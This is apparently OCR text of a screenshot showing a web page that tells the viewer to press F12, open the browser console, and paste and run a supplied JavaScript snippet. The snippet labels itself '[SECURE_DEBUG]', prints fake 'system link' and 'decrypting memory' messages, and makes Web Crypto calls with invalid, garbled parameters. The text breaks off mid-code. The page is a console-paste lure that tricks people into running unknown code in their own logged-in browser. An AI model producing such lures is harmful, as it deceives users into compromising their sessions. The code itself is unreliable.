
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t3c92akjkh

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to compile r
egex (Hash: 0xd5f9c105)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-GCM",hash:"SHA-384"},tru
e,["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-GCM",salt:new Uint8Array
(23)}, seed, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");
